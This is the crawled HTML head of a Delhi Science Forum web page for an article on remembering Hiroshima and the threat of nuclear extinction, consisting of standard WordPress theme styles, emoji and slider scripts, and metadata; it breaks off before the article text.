

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delhiscienceforum.net/remembering-hiroshima-and-the-threat-of-nuclear-extinction/
body_size: 16498
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.css'>
<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.css'>
	<title>Remembering Hiroshima and the Threat of Nuclear Extinction &#8211; Delhi Science Forum</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Delhi Science Forum &raquo; Feed" href="https://delhiscienceforum.net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/delhiscienceforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:300,regular,500,600,700' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://delhiscienceforum.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css' href='https://delhiscienceforum.net/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1374px;}.wp-block-group__inner-container{max-width:1374px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Poppins", sans-serif;font-weight:400;font-size:14px;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation a, .menu-toggle{font-size:14px;}.main-navigation .main-nav ul ul li a{font-size:13px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:20px 54px 20px 54px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 54px 60px 54px;}.site-main .wp-block-group__inner-container{padding:30px 54px 60px 54px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-54px;width:calc(100% + 108px);max-width:calc(100% + 108px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:54px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:54px;}.one-container.both-sidebars .site-main{margin:0px 54px 0px 54px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:0px 14px 27px 14px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress_child/style.css?ver=1695746973' media='all' />
<script src="https://delhiscienceforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://delhiscienceforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://delhiscienceforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://delhiscienceforum.net/wp-json/wp/v2/posts/3628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://delhiscienceforum.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://delhiscienceforum.net/remembering-hiroshima-and-the-threat-of-nuclear-extinction/" />
<link rel='shortlink' href='https://delhiscienceforum.net/?p=3628' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://delhiscienceforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelhiscienceforum.net%2Fremembering-hiroshima-and-the-threat-of-nuclear-extinction%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://delhiscienceforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelhiscienceforum.net%2Fremembering-hiroshima-and-the-threat-of-nuclear-extinction%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
